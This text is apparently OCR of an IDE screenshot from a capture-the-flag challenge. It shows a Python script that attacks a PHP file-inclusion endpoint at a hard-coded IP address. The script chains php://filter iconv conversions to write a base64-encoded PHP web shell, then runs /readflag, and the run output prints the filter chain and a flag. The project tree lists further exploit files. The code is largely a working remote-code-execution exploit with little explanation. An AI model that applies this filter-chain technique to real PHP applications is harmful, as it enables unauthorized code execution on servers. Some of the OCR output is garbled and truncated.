 File Edit View Navigate Code Refactor Run Tools VCS Window Help pythonProject - index.py
pythonProject index.py index
Project ... main.py index.py test.py 堆叠注入.php 盲注.php 文件包含SESSION文件.php
pythonProject C:\User
venv
.exp.so.swp
exp.c
exp.so
flag.txt
index.py
main.py
phar.phar
xor_rce.txt
External Libraries
Scratches and Consoles
13 34
1 import requests
2
3 url = "http://1.14.71.254:28030/index.php"
4 file_to_use = "/etc/hosts"
5 command = "/readflag"
6
7 #<?=`$_GET[0]`;;?>
8 base64_payload = "PD89YCRfR0VUWzBdYDs7Pz4"
9
10 conversions = {
11 'R': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2',
12 'B': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2',
13 'C': 'convert.iconv.UTF8.CSISO2022KR',
14 '8': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2',
15 '9': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB',
16 'f': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.SHIFTJISX0213',
17 's': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61',
18 'z': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS',
19 'U': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932',
20 'P': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|
Database
SciView
Run: index
D:\python\python.exe C:/Users/13728/PycharmProjects/pythonProject/index.py
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022K
NSSCTF{d32b15d6-c8b5-426f-99fd-85f05596cabc}
�
�X[��]\� M̋���NK
Process finished with exit code 0
Structure